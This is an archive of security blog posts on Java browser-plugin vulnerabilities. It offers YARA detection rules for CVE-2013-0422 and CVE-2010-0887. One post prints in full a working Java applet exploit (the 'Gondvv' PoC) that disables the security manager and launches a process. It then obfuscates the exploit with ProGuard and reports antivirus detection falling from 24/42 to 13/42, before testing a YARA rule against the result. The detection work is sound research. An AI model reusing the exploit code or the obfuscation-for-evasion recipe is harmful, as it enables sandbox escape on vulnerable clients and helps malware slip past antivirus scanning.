Posted: January 12th, 2013 | Author: xanda | Filed under: IT Related | Tags: 0day, CVE-2013-0422, java, yara | 3 Comments »
Hi
It’s a bit to late for me to write this, but at least CVE-2013-0422 is no longer a secret.. and yes I can share some yara rule for this
Anyway, thanks to @kafeine for the disclosure and thanks to Immunity for a very good write up.
So here you go:
rule CVE_2013_0422
{
meta:
description = "Java Applet JMX Remote Code Execution"
cve = "CVE-2013-0422"
ref = "http://pastebin.com/JVedyrCe"
author = "adnan.shukor@gmail.com"
date = "12-Jan-2013"
version = "1"
impact = 4
hide = false
strings:
$0422_1 = "com/sun/jmx/mbeanserver/JmxMBeanServer" fullword
$0422_2 = "com/sun/jmx/mbeanserver/JmxMBeanServerBuilder" fullword
$0422_3 = "com/sun/jmx/mbeanserver/MBeanInstantiator" fullword
$0422_4 = "findClass" fullword
$0422_5 = "publicLookup" fullword
$class = /sun\.org\.mozilla\.javascript\.internal\.(Context|GeneratedClassLoader)/ fullword
condition:
(all of ($0422_*)) or (all of them)
} |
rule CVE_2013_0422
{
meta:
description = "Java Applet JMX Remote Code Execution"
cve = "CVE-2013-0422"
ref = "http://pastebin.com/JVedyrCe"
author = "adnan.shukor@gmail.com"
date = "12-Jan-2013"
version = "1"
impact = 4
hide = false
strings:
$0422_1 = "com/sun/jmx/mbeanserver/JmxMBeanServer" fullword
$0422_2 = "com/sun/jmx/mbeanserver/JmxMBeanServerBuilder" fullword
$0422_3 = "com/sun/jmx/mbeanserver/MBeanInstantiator" fullword
$0422_4 = "findClass" fullword
$0422_5 = "publicLookup" fullword
$class = /sun\.org\.mozilla\.javascript\.internal\.(Context|GeneratedClassLoader)/ fullword
condition:
(all of ($0422_*)) or (all of them)
}
Kindly leave comment I you find ways to improvement this rule. Obfuscation? yeah of course can be used to bypassed this rule as well 😉
Thanks
P/S: MyYaraSIG members should have receive this rule/update earlier today. Just git pull everyone 🙂
Posted: September 10th, 2012 | Author: xanda | Filed under: IT Related | Tags: java, obfuscation, virustotal | No Comments »
As I’ve posted earlier regarding the Java vulnerability issue, today I’ve spent some time to look for Java byte code compression/obfuscation. I’ve used the PoC by jduck1337 (with the line of “package cve2012xxxx;” removed) and try to compare the differences in the detection rate before and after the obfuscation applied.
//
// CVE-2012-XXXX Java 0day
// reported here: http://blog.fireeye.com/research/2012/08/zero-day-season-is-not-over-yet.html
// secret host / ip : ok.aa24.net / 59.120.154.62
// regurgitated by jduck
// probably a metasploit module soon...
//
import java.applet.Applet;
import java.awt.Graphics;
import java.beans.Expression;
import java.beans.Statement;
import java.lang.reflect.Field;
import java.net.URL;
import java.security.*;
import java.security.cert.Certificate;
public class Gondvv extends Applet
{
public Gondvv()
{
}
public void disableSecurity()
throws Throwable
{
Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1]);
Permissions localPermissions = new Permissions();
localPermissions.add(new AllPermission());
ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), localPermissions);
AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] {
localProtectionDomain
});
SetField(Statement.class, "acc", localStatement, localAccessControlContext);
localStatement.execute();
}
private Class GetClass(String paramString)
throws Throwable
{
Object arrayOfObject[] = new Object[1];
arrayOfObject[0] = paramString;
Expression localExpression = new Expression(Class.class, "forName", arrayOfObject);
localExpression.execute();
return (Class)localExpression.getValue();
}
private void SetField(Class paramClass, String paramString, Object paramObject1, Object paramObject2)
throws Throwable
{
Object arrayOfObject[] = new Object[2];
arrayOfObject[0] = paramClass;
arrayOfObject[1] = paramString;
Expression localExpression = new Expression(GetClass("sun.awt.SunToolkit"), "getField", arrayOfObject);
localExpression.execute();
((Field)localExpression.getValue()).set(paramObject1, paramObject2);
}
public void init()
{
try
{
disableSecurity();
Process localProcess = null;
localProcess = Runtime.getRuntime().exec("calc.exe");
if(localProcess != null);
localProcess.waitFor();
}
catch(Throwable localThrowable)
{
localThrowable.printStackTrace();
}
}
public void paint(Graphics paramGraphics)
{
paramGraphics.drawString("Loading", 50, 25);
}
} |
//
// CVE-2012-XXXX Java 0day
// reported here: http://blog.fireeye.com/research/2012/08/zero-day-season-is-not-over-yet.html
// secret host / ip : ok.aa24.net / 59.120.154.62
// regurgitated by jduck
// probably a metasploit module soon...
//
import java.applet.Applet;
import java.awt.Graphics;
import java.beans.Expression;
import java.beans.Statement;
import java.lang.reflect.Field;
import java.net.URL;
import java.security.*;
import java.security.cert.Certificate;
public class Gondvv extends Applet
{
public Gondvv()
{
}
public void disableSecurity()
throws Throwable
{
Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1]);
Permissions localPermissions = new Permissions();
localPermissions.add(new AllPermission());
ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), localPermissions);
AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] {
localProtectionDomain
});
SetField(Statement.class, "acc", localStatement, localAccessControlContext);
localStatement.execute();
}
private Class GetClass(String paramString)
throws Throwable
{
Object arrayOfObject[] = new Object[1];
arrayOfObject[0] = paramString;
Expression localExpression = new Expression(Class.class, "forName", arrayOfObject);
localExpression.execute();
return (Class)localExpression.getValue();
}
private void SetField(Class paramClass, String paramString, Object paramObject1, Object paramObject2)
throws Throwable
{
Object arrayOfObject[] = new Object[2];
arrayOfObject[0] = paramClass;
arrayOfObject[1] = paramString;
Expression localExpression = new Expression(GetClass("sun.awt.SunToolkit"), "getField", arrayOfObject);
localExpression.execute();
((Field)localExpression.getValue()).set(paramObject1, paramObject2);
}
public void init()
{
try
{
disableSecurity();
Process localProcess = null;
localProcess = Runtime.getRuntime().exec("calc.exe");
if(localProcess != null);
localProcess.waitFor();
}
catch(Throwable localThrowable)
{
localThrowable.printStackTrace();
}
}
public void paint(Graphics paramGraphics)
{
paramGraphics.drawString("Loading", 50, 25);
}
}
Compile it and convert it to .jar
$ javac Gondvv.java
$ jar cvf Gondvv.jar Gondvv.class |
$ javac Gondvv.java
$ jar cvf Gondvv.jar Gondvv.class

I’ve uploaded the Gondvv.jar file and the detection rate is 24/42
https://www.virustotal.com/file/ed9d028f27f338c47ae0e32e216da51dce4fce98e2d73419210d973018db74c1/analysis/1347276442/
Lets perform some obfuscation and in this post I’ll use ProGuard, a free GPL licensed software. You can use your own config for ProGuard but in my case, here is my config:
-injars Gondvv.jar
-outjars obfuscated.jar
-libraryjars rt.jar
-printmapping proguard.map
-overloadaggressively
-repackageclasses ''
-allowaccessmodification
-keep public class proguard.ProGuard {
public static void main(java.lang.String[]);
}
-keep public class Gondvv |
-injars Gondvv.jar
-outjars obfuscated.jar
-libraryjars rt.jar
-printmapping proguard.map
-overloadaggressively
-repackageclasses ''
-allowaccessmodification
-keep public class proguard.ProGuard {
public static void main(java.lang.String[]);
}
-keep public class Gondvv
Ok now obfuscate it using the config above
$ java -jar proguard.jar @myconfig.pro
ProGuard, version 4.8
Reading program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar]
Reading library jar [/System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Classes/classes.jar]
Note: the configuration refers to the unknown class 'proguard.ProGuard'
Note: there were 1 references to unknown classes.
You should check your configuration for typos.
Preparing output jar [/Users/adnan/proguard4.8/lib/obfuscated.jar]
Copying resources from program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar] |
$ java -jar proguard.jar @myconfig.pro
ProGuard, version 4.8
Reading program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar]
Reading library jar [/System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Classes/classes.jar]
Note: the configuration refers to the unknown class 'proguard.ProGuard'
Note: there were 1 references to unknown classes.
You should check your configuration for typos.
Preparing output jar [/Users/adnan/proguard4.8/lib/obfuscated.jar]
Copying resources from program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar]

After the obfuscation applied to the jar (obfuscated.jar) file, the detection rate reduced to 13/42
https://www.virustotal.com/file/5f4d8f07d3aa3d65c0b3555718c8d7a9268166268a431fbb5befa2e0a530bd56/analysis/1347278003/
“Maybe” with multiple time of obfuscation, the detection rate will become lower and lower. I’m not sure but that is my assumption.
Thanks
Updated
I’ve tested the Yara rule by Jaime Blasco from AlienVault against the obfuscated JAR file and lets see the result
Yara rule:
rule Java0daycve2012xxxx_generic
{
meta:
weight=100
author = "Jaime Blasco"
source = "alienvault"
date = "2012-08″
strings:
$ = "java/security/ProtectionDomain"
$ = "java/security/Permissions"
$ = "java/security/cert/Certificate"
$ = "setSecurityManager"
$ = "file:///"
$ = "sun.awt.SunToolkit"
$ = "getField"
condition:
all of them
} |
rule Java0daycve2012xxxx_generic
{
meta:
weight=100
author = "Jaime Blasco"
source = "alienvault"
date = "2012-08″
strings:
$ = "java/security/ProtectionDomain"
$ = "java/security/Permissions"
$ = "java/security/cert/Certificate"
$ = "setSecurityManager"
$ = "file:///"
$ = "sun.awt.SunToolkit"
$ = "getField"
condition:
all of them
}
The test and the result:
$ unzip obfuscated.jar
Archive: obfuscated.jar
inflating: META-INF/MANIFEST.MF
inflating: Gondvv.class
$ yara yara.rules Gondvv.class
Java0daycve2012xxxx_generic Gondvv.class |
$ unzip obfuscated.jar
Archive: obfuscated.jar
inflating: META-INF/MANIFEST.MF
inflating: Gondvv.class
$ yara yara.rules Gondvv.class
Java0daycve2012xxxx_generic Gondvv.class
Awesome 😉
Posted: April 21st, 2010 | Author: xanda | Filed under: IT Related | Tags: 0day, Deployment Toolki, java, jsunpack, yara | No Comments »
rule JavaDeploymentToolkit
{
meta:
ref = "CVE-2010-0887"
impact = 7
strings:
$cve20100887_1 = "CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA" nocase fullword
$cve20100887_2 = "document.createElement(\"OBJECT\")" nocase fullword
$cve20100887_3 = "application/npruntime-scriptable-plugin;deploymenttoolkit" nocase fullword
$cve20100887_4 = "application/java-deployment-toolkit" nocase fullword
$cve20100887_5 = "document.body.appendChild(" nocase fullword
$cve20100887_6 = /.*?.launch\(.*?\)/
$cve20100887_7 = "-J-jar -J" nocase fullword
condition:
3 of them
} |
rule JavaDeploymentToolkit
{
meta:
ref = "CVE-2010-0887"
impact = 7
strings:
$cve20100887_1 = "CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA" nocase fullword
$cve20100887_2 = "document.createElement(\"OBJECT\")" nocase fullword
$cve20100887_3 = "application/npruntime-scriptable-plugin;deploymenttoolkit" nocase fullword
$cve20100887_4 = "application/java-deployment-toolkit" nocase fullword
$cve20100887_5 = "document.body.appendChild(" nocase fullword
$cve20100887_6 = /.*?.launch\(.*?\)/
$cve20100887_7 = "-J-jar -J" nocase fullword
condition:
3 of them
}
Posted: April 20th, 2010 | Author: xanda | Filed under: IT Related | Tags: 0day, CVE-2010-0886, CVE-2010-0887, firefox, internet explorer, java, Java Deployment Toolkit | No Comments »
I’ve play around with Java Deployment Toolkit exploit last week and found that the exploit is damn easy to trigger, but mitigation is a bit tricky (for Firefox especially if you have multiple version of Java installed)
Anyway, the patch released and people dont have to worry much about this anymore.
I’ve wrote a short analysis on the exploit (sample taken from the wild) and soon to be published in the Lebahnet Blog (pending for review). I’ve also wrote Yara rule to detect this exploit and it can be used with Jsunpack for automated analysis 🙂 owh.. I’ll publish the rule soon 😉
Many people are talking about this exploit including this blog. By the time I read through the content, I’ve found that they had published a non-valid code (maybe due to improper de-obfuscation or error during copy and paste for the entry). I’ve left 2 comments, correcting 2 lines of code in the entry. They made the changes but delete my comments (poor me, no credit :P)
Insyaallah I’ll publish the Yara rule by tomorrow 🙂
Posted: February 9th, 2010 | Author: xanda | Filed under: IT Related | Tags: class, crack, decompile, jar, java, RE, reverse engineering, reversing | 3 Comments »
I’ve heard about decompiling java class since 2007 (when I was in MIMOS) but never try it before. Maybe because I don’t really code in Java.. and I don’t really like Java 😛
But today, I’ve found something interesting to play with.. J2ME based one time password application.. Since I’m on Mac, so I’ve found that Java Decompiler (JD) is the most suitable tool to use for me..
Its also available for Windows and Linux..
See some screenshots HERE